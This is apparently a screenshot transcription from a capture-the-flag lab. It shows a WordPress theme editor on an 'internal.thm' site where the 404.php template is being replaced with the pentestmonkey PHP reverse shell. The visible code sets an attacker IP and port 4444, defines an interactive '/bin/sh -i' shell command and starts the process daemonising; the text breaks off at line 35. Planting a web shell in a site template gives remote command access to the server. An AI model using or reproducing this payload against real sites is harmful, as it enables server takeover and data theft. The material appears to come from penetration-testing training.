 internal.thm/blog/wp-admin/theme-editor.php?file=404.php&theme=twentyseventeen
120%
21
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
3 0 New Howdy, a
He
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente
Selected file content:
Theme Files
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 //
6 // Usage
7 // -----
8 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
9
10 set_time_limit (0);
11 $VERSION = "1.0";
12 $ip = '10.11.87.70';  // CHANGE THIS
13 $port = 4444;       // CHANGE THIS
14 $chunk_size = 1400;
15 $write_a = null;
16 $error_a = null;
17 $shell = 'uname -a; w; id; /bin/sh -i';
18 $daemon = 0;
19 $debug = 0;
20
21 //
22 // Daemonise ourself if possible to avoid zombies later
23 //
24
25 // pcntl_fork is hardly ever available, but will allow us to daemonise
26 // our php process and avoid zombies.  Worth a try...
27 if (function_exists('pcntl_fork')) {
28     // Fork and have the parent process exit
29     $pid = pcntl_fork();
30
31     if ($pid == -1) {
32         printit("ERROR: Can't fork");
33         exit(1);
34     }
35
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)